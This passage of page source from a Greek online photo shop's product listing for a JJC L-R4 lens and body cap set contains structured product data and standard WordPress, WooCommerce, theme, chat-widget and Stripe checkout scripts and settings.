</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://repella.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1","@id":"https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a3\u03b5\u03c4 \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03c3\u03c9\u03bc\u03b1\u03c4\u03bf\u03c2-\u03c6\u03b1\u03ba\u03bf\u03cd JJC L-R4","@id":"https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#product","name":"\u03a3\u03b5\u03c4 \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03c3\u03c9\u03bc\u03b1\u03c4\u03bf\u03c2-\u03c6\u03b1\u03ba\u03bf\u03cd JJC L-R4","url":"https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/","description":"Package: 1 Unit/poly bag * 1 x Rear Lens Cover For Pentax K mount Lens* 1 x Camera Body Cap For Pentax K mount Camera","image":"https://repella.gr/wp-content/uploads/2022/11/3193.jpg","sku":"L-R4","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/","seller":{"@type":"Organization","name":"Repella Photostore","url":"https://repella.gr"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1768827712' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768827690' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a5b382e4ee79552c5e037e387f18691","fragment_name":"wc_fragments_5a5b382e4ee79552c5e037e387f18691","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1768827690" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"PrNW1dnBg44g","emailId":"","userId":"","token":"","userName":""};
//# sourceURL=chatway-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/widget.js?ver=1768827690" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https://repella.gr/wp-admin/admin-ajax.php","widgetId":"PrNW1dnBg44g","nonce":"6713cf909d"};
//# sourceURL=chatway-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=1768827690" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://repella.gr/wp-json/","nonce":"d4e5ecc3f6","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://repella.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d4e5ecc3f6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://repella.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https://repella.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766503420" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://repella.gr/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"c706330d8b","tokenized_cart_nonce":"f93a654aa8","tokenized_cart_session_nonce":"88ce11f363","store_api_nonce":"2488f98e50"},"checkout":{"currency_code":"eur","currency_decimals":2,"country_code":"GR","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["SH","LC","SM","MF","AO","AZ","EG","ET","HT","CI","AL","DZ","AS","TL","AD","AQ","AR","AM","AW","AU","AT","AF","VU","VA","BE","VE","BM","VN","BO","KP","MK","BA","BG","BR","FR","TF","GF","PF","DE","GE","GI","GM","GA","GH","GT","GY","GN","GW","GD","GL","DK","DM","DO","EH","EC","SV","CH","GR","ER","EE","ZM","ZW","AE","US","GB","JP","ID","JO","IQ","IR","IE","GQ","IS","ES","IL","IT","KZ","CM","KH","CA","QA","KY","CF","KE","CN","KG","KI","CO","KM","CD","CG","CR","CU","CW","HR","CY","LA","LS","LV","BY","LB","LR","LY","LT","LI","LU","YT","MG","MO","MY","MW","MV","ML","MT","MA","MU","MR","ME","MX","MM","FM","MN","MZ","MD","MC","MS","BD","BB","BS","BH","BZ","BJ","BW","BF","BI","BT","BN","NA","NR","NZ","NC","NP","CC","CK","MH","PN","SB","TC","FO","FK","IM","CX","NE","NG","NI","NU","NO","ZA","GS","KR","SS","NL","OM","HN","WF","HU","UG","UZ","UA","UY","PK","PA","PG","PY","VG","VI","PE","PL","PT","PR","CV","RE","RW","RO","RU","WS","SA","SJ","SN","RS","SC","SG","SL","SK","SI","SO","SD","SE","SR","LK","SY","TW","TH","TZ","TJ","JM","DJ","TG","TK","TO","TV","TM","TT","TD","CZ","TN","YE","PH","FI","FJ","HM","CL","HK","AX","AI","AG","PW","BQ","BV","IO","SZ","GP","GU","GG","IN","JE","XK","KW","MQ","NF","MP","PS","ST","BL","KN","SX","PM","VC","TR","UM"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"48","radius":4,"locale":"el","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"\u03a3\u03b5\u03c4 \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03c3\u03c9\u03bc\u03b1\u03c4\u03bf\u03c2-\u03c6\u03b1\u03ba\u03bf\u03cd JJC L-R4","amount":600},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"REPELLA PHOTOSTORE (via WooCommerce)","amount":600,"pending":true},"needs_shipping":true,"currency":"eur","country_code":"GR","product_type":"simple"},"store_name":"Repella Photostore","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1RnkABCQYLD8N5u8","locale":"el"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=1768827712" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://repella.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e308f01067db8559a23b184c69c5b80","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://repella.gr/cart/","ajaxurl":"https://repella.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://repella.gr/","shop_url":"https://repella.gr/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"yes","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5a5b382e4ee79552c5e037e387f18691","fragment_name":"wc_fragments_5a5b382e4ee79552c5e037e387f18691","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://repella.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6c222a3a20","wishlist_fragments_nonce":"a40a15c242","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_28bd559bd93a4ae39316c5ea05e03e26","wishlist_fragment_name":"woodmart_wishlist_fragments_28bd559bd93a4ae39316c5ea05e03e26","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://repella.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c097b10435","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-payments-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css